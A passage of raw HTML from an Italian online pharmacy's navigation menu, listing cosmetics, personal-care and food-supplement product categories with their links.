ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/corpo/"><span class="ubermenu-target-title ubermenu-target-text">Corpo</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-35953 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-35970" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-35970 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/corpo/idratanti-ed-emollienti/"><span class="ubermenu-target-title ubermenu-target-text">Idratanti ed Emollienti</span></a></li><li id="menu-item-35971" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-35971 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/corpo/lenitivi/"><span class="ubermenu-target-title ubermenu-target-text">Lenitivi</span></a></li><li id="menu-item-35976" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-35976 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/corpo/oli-corpo/"><span class="ubermenu-target-title ubermenu-target-text">Oli Corpo</span></a></li><li id="menu-item-35972" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-35972 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/corpo/cellulite-e-smagliature/"><span class="ubermenu-target-title ubermenu-target-text">Cellulite e Smagliature</span></a></li><li id="menu-item-35973" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-35973 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/corpo/seno-collo-e-decollete/"><span class="ubermenu-target-title ubermenu-target-text">Seno, Collo e Décolleté</span></a></li><li id="menu-item-35974" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-35974 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/corpo/rassodanti-e-snellenti/"><span class="ubermenu-target-title ubermenu-target-text">Rassodanti e Snellenti</span></a></li><li id="menu-item-35975" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-35975 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/corpo/gambe/"><span class="ubermenu-target-title ubermenu-target-text">Gambe</span></a></li></ul></li><li id="menu-item-35954" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-35954 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/capelli/"><span class="ubermenu-target-title ubermenu-target-text">Capelli</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-35954 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-35977" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-35977 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/capelli/shampoo/"><span class="ubermenu-target-title ubermenu-target-text">Shampoo</span></a></li><li id="menu-item-35978" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-35978 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/capelli/maschera-per-capelli/"><span class="ubermenu-target-title ubermenu-target-text">Balsami, Maschere e Olii</span></a></li><li id="menu-item-35985" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-35985 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/capelli/anti-caduta-e-ricostituenti/"><span class="ubermenu-target-title ubermenu-target-text">Anti caduta e Ricostituenti</span></a></li><li id="menu-item-35979" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-35979 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/capelli/tinture/"><span class="ubermenu-target-title ubermenu-target-text">Tinture</span></a></li><li id="menu-item-35980" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-35980 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/capelli/trattamenti/"><span class="ubermenu-target-title ubermenu-target-text">Trattamenti</span></a></li><li id="menu-item-35981" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-35981 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/capelli/dermatiti-e-psoriasi/"><span class="ubermenu-target-title ubermenu-target-text">Dermatiti e Psoriasi</span></a></li><li id="menu-item-35982" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-35982 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/capelli/antiforfora/"><span class="ubermenu-target-title ubermenu-target-text">Antiforfora</span></a></li><li id="menu-item-35983" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-35983 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/capelli/sebonormalizzanti/"><span class="ubermenu-target-title ubermenu-target-text">Sebonormalizzanti</span></a></li><li id="menu-item-35984" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-35984 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/capelli/antipidocchi/"><span class="ubermenu-target-title ubermenu-target-text">Antipidocchi</span></a></li></ul></li><li id="menu-item-35955" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-35955 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/make-up/"><span class="ubermenu-target-title ubermenu-target-text">Make Up</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-35955 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-35988" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-35988 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/make-up/make-up-viso/"><span class="ubermenu-target-title ubermenu-target-text">Make Up Viso</span></a></li><li id="menu-item-35986" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-35986 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/make-up/make-up-labbra/"><span class="ubermenu-target-title ubermenu-target-text">Make Up Labbra</span></a></li><li id="menu-item-35987" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-35987 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/make-up/make-up-occhi/"><span class="ubermenu-target-title ubermenu-target-text">Make Up Occhi</span></a></li><li id="menu-item-35989" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-35989 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/make-up/struccanti/"><span class="ubermenu-target-title ubermenu-target-text">Struccanti</span></a></li><li id="menu-item-35990" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-35990 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/make-up/smalti/"><span class="ubermenu-target-title ubermenu-target-text">Smalti</span></a></li></ul></li><li id="menu-item-36152" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-36152 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/mani/"><span class="ubermenu-target-title ubermenu-target-text">Mani</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-36152 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-35991" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-35991 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/mani/idratanti-e-nutrienti/"><span class="ubermenu-target-title ubermenu-target-text">Idratanti e Nutrienti</span></a></li><li id="menu-item-35992" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-35992 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/mani/manicure/"><span class="ubermenu-target-title ubermenu-target-text">Manicure</span></a></li></ul></li><li id="menu-item-35957" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-35957 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/piedi/"><span class="ubermenu-target-title ubermenu-target-text">Piedi</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-35957 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-35993" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-35993 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/piedi/idratanti-e-nutrienti1691401931/"><span class="ubermenu-target-title ubermenu-target-text">Idratanti e Nutrienti</span></a></li><li id="menu-item-35994" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-35994 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/piedi/antiodore/"><span class="ubermenu-target-title ubermenu-target-text">Antiodore</span></a></li><li id="menu-item-35995" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-35995 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/piedi/pedicure/"><span class="ubermenu-target-title ubermenu-target-text">Pedicure</span></a></li></ul></li><li id="menu-item-35959" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-35959 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-clear-row ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/solari/"><span class="ubermenu-target-title ubermenu-target-text">Solari</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-35959 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-35999" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-35999 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/solari/solari-viso/"><span class="ubermenu-target-title ubermenu-target-text">Solari Viso</span></a></li><li id="menu-item-35998" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-35998 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/solari/solari-corpo/"><span class="ubermenu-target-title ubermenu-target-text">Solari Corpo</span></a></li><li id="menu-item-35997" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-35997 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/solari/solari-bambini/"><span class="ubermenu-target-title ubermenu-target-text">Solari Bambini</span></a></li><li id="menu-item-36000" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36000 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/solari/doposole-e-idratazione/"><span class="ubermenu-target-title ubermenu-target-text">Doposole e Idratazione</span></a></li><li id="menu-item-36001" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36001 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/solari/autoabbronzanti/"><span class="ubermenu-target-title ubermenu-target-text">Autoabbronzanti</span></a></li></ul></li><li id="menu-item-35961" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-35961 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/bijou/"><span class="ubermenu-target-title ubermenu-target-text">Bijou</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-35961 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-36002" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36002 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/bijou/collane/"><span class="ubermenu-target-title ubermenu-target-text">Bracciali</span></a></li><li id="menu-item-36003" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36003 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/bijou/collane1691401964/"><span class="ubermenu-target-title ubermenu-target-text">Collane</span></a></li><li id="menu-item-36004" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36004 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/bijou/orecchini/"><span class="ubermenu-target-title ubermenu-target-text">Orecchini</span></a></li><li id="menu-item-36005" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36005 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/bijou/anelli/"><span class="ubermenu-target-title ubermenu-target-text">Anelli</span></a></li></ul></li><li id="menu-item-35958" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-35958 ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/uomo/"><span class="ubermenu-target-title ubermenu-target-text">Uomo</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-35958 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-35996" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-35996 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/uomo/rasatura-e-depilazione/"><span class="ubermenu-target-title ubermenu-target-text">Rasatura e Depilazione</span></a></li></ul></li><li id="menu-item-35960" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-35960 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/oli-essenziali-ed-accessori/"><span class="ubermenu-target-title ubermenu-target-text">Profumi</span></a></li><li id="menu-item-59973" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-59973 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/creme-viso-e-corpo/"><span class="ubermenu-target-title ubermenu-target-text">Festa della Mamma</span></a></li></ul></li><li id="menu-item-35945" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-current-product-ancestor ubermenu-item-has-children ubermenu-item-35945 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/integratori-alimentari/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Integratori e Alimenti</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-35945 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-36019" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-current-product-ancestor ubermenu-item-has-children ubermenu-item-36019 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/integratori-alimentari/integratori/"><span class="ubermenu-target-title ubermenu-target-text">Integratori</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-36019 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-36006" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36006 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/integratori-alimentari/integratori/apparato-digerente/"><span class="ubermenu-target-title ubermenu-target-text">Apparato Digerente</span></a></li><li id="menu-item-36007" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36007 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/integratori-alimentari/integratori/apparato-muscolo-scheletrico/"><span class="ubermenu-target-title ubermenu-target-text">Apparato Muscolo Scheletrico</span></a></li><li id="menu-item-36008" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36008 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/integratori-alimentari/integratori/apparato-respiratorio/"><span class="ubermenu-target-title ubermenu-target-text">Apparato Respiratorio</span></a></li><li id="menu-item-36009" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36009 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/integratori-alimentari/integratori/apparato-uro-genitale/"><span class="ubermenu-target-title ubermenu-target-text">Apparato Uro-Genitale</span></a></li><li id="menu-item-36010" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36010 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/integratori-alimentari/integratori/ciclo-mestruale/"><span class="ubermenu-target-title ubermenu-target-text">Ciclo Mestruale</span></a></li><li id="menu-item-36011" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36011 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/integratori-alimentari/integratori/colesterolo/"><span class="ubermenu-target-title ubermenu-target-text">Colesterolo</span></a></li><li id="menu-item-36012" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36012 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/integratori-alimentari/integratori/circolazione/"><span class="ubermenu-target-title ubermenu-target-text">Circolazione</span></a></li><li id="menu-item-36013" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36013 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/integratori-alimentari/integratori/drenanti/"><span class="ubermenu-target-title ubermenu-target-text">Drenanti</span></a></li><li id="menu-item-36014" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36014 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/integratori-alimentari/integratori/fermenti-lattici/"><span class="ubermenu-target-title ubermenu-target-text">Fermenti Lattici</span></a></li><li id="menu-item-36015" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36015 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/integratori-alimentari/integratori/gravidanza-ed-allattamento/"><span class="ubermenu-target-title ubermenu-target-text">Gravidanza e Allattamento</span></a></li><li id="menu-item-36016" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36016 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/integratori-alimentari/integratori/antiossidanti/"><span class="ubermenu-target-title ubermenu-target-text">Antiossidanti</span></a></li><li id="menu-item-36017" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36017 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/integratori-alimentari/integratori/magnesio/"><span class="ubermenu-target-title ubermenu-target-text">Magnesio</span></a></li><li id="menu-item-36018" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36018 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/integratori-alimentari/integratori/menopausa/"><span class="ubermenu-target-title ubermenu-target-text">Menopausa</span></a></li><li id="menu-item-36020" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-current-product-ancestor ubermenu-current-menu-parent ubermenu-current-product-parent ubermenu-item-36020 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/integratori-alimentari/integratori/minerali-vitamine-aminoacidi-proteine/"><span class="ubermenu-target-title 